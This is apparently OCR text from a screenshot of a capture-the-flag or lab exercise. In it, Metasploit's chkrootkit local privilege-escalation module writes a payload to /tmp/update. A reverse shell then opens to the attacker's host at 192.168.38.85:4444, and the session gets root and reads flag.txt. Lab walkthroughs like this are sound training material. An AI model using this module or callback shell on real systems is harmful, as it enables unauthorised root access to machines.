 Chkrootkit Local Privileg
msfconsole
12:22 AM
msfconsole
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ msfconsole root@kali:~/Downloads
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
id
[*] Command shell session 4 opened (192.168.38.85:4444 -> 192.168.38.87:40280) at 2021-07-12 00:15:32 -0400
[+] Deleted /tmp/update
uid=0(root) gid=0(root) groups=0(root)
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
8d2daf441809dcd86398d3d750d768b5-BuilderEngine-CMS-V3.zip
chkrootkit
flag.txt
cat flag.txt
a10828bee17db751de4b936614558305
^C
Abort session 4? [y/N]  ^C
[*] 192.168.38.87 - Command shell session 4 closed.  Reason: User exit
msf6 exploit(unix/local/chkrootkit) > Interrupt: use the 'exit' command to quit
msf6 exploit(unix/local/chkrootkit) > exit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(unix/local/chkrootkit) >